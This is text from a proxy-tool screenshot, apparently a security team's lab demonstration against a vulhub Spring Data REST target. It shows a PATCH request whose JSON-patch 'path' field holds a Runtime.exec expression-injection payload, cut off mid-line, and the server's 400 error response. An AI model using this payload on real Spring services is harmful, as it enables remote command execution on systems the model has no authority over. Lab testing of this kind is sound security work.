 Send
Cancel
<
>
Target: http://192.168.111.134:17183
Request
Pretty Raw \n Actions
1 PATCH /persons/1 HTTP/1.1
2 Host: 192.168.111.134:17183
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json-patch+json
10 Content-Length: 461
11
12 [
{
"op":"replace",
"path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
"value":"vulhub"
}
]
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Mon, 21 Jun 2021 07:21:42 GMT
4 Connection: close
5 Content-Length: 459
6
7 {
"cause":{
"cause":null,
"message":"EL1010E: Property or field 'lastName' cannot be set on object o
},
"message":"Could not read an object of type class example.springdata.multist
}
灼剑安全团队